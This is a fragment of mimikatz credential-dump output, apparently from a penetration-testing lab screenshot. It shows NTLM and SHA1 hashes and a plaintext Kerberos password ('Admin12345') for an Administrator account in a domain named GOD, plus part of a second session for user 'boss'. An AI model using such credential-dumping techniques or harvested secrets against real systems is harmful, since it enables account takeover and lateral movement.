 mimikatz 2.2.0 x64 (oe.eo)
[00010000] CredentialKeys
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : Administrator
* Domain : GOD
* Password : (null)
livessp :
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp : KO
credman :
Authentication Id : 0 ; 237133 (00000000:00039e4d)
Session : Interactive from 1
User Name : boss
Domain : GOD